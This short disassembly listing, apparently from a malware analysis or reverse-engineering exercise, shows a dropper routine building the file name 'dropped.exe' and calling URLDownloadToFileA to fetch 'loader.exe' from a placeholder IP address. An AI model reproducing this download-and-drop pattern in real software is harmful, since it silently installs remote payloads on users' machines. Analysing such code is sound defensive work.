 .text:00401C5A sub esp, 8
.text:00401C5D mov dword ptr [esp+4], offset _drop_name ; "dropped.exe"
.text:00401C65 lea eax, [ebp+Buffer]
.text:00401C6B mov [esp], eax ; Destination
.text:00401C6E call _strcat
.text:00401C73 mov dword ptr [esp+10h], 0 ; LPBINDSTATUSCALLBACK
.text:00401C7B mov dword ptr [esp+0Ch], 0 ; DWORD
.text:00401C83 lea eax, [ebp+Buffer]
.text:00401C89 mov [esp+8], eax ; LPCSTR
.text:00401C8D mov dword ptr [esp+4], offset _url ; "http://192.0.2.1/loader.exe"
.text:00401C95 mov dword ptr [esp], 0 ; LPUNKNOWN
.text:00401C9C call _URLDownloadToFileA@20 ; URLDownloadToFileA(x,x,x,x,x)
.text:00401CA1 sub esp, 14h